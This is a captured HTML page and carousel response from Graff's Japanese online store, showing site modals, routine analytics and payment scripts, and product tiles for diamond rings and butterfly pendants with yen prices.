	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">/登録サインイン</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-ja/login/">ログインまたは登録する</a>登録し、あなたのウィッシュリストを作成します
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">グラフへようこそ</p>
                <p class="h-text--body-lg">
                    こちらは日本の公式サイトです。地域を変更する場合は、以下をクリックして下さい。</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">アメリカの公式サイトでオンラインショッピングをする</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">日本の公式サイトへこのまま進む</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="DqZWkwPe8LWEsVn0wQpQqUxTzUBGEZ3g2IxHC7WAN6McKun6uupl4QbAShYmakQSjraA6jmQwMv7DZnFxKOCV9NXX9KfgmNTELwwHyI1O6eS2tT9H34mdcAWZGRws5ONL2om9depsX4vvinjp8yli3APYK0pyoCRxoEtphBhdJYS4twbLcE="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.763634250283E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"JPY","detail":{"products":[{"name":"Laurence Graff Signature Band","id":"RGR443ALL_RGR443_GR105438","brand":"Graff","category":"Engagement & Bridal/Wedding/Laurence Graff Signature Bands","dimension22":"bridal","dimension23":"bridal_wedding","dimension24":"laurence_graff_signature_bands","price":"329000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET119_RGET119%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1819_RGE1819%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%5D&limit=6.0
body_size: 2873
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="キャッスルセット ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="name" content="キャッスルセット ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1149000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
            title="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">キャッスルセット ラウンド ダイヤモンド ウェディングバンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、 0.05 カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1149000">
                    1,149,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="ミニ バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="name" content="ミニ バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="563000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="ミニ バタフライ シルエット ダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="ミニ バタフライ シルエット ダイヤモンド ペンダント"
            title="ミニ バタフライ シルエット ダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">ミニ バタフライ シルエット ダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="563000">
                    563,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1180000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1180000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="ダブル バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="name" content="ダブル バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1180000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
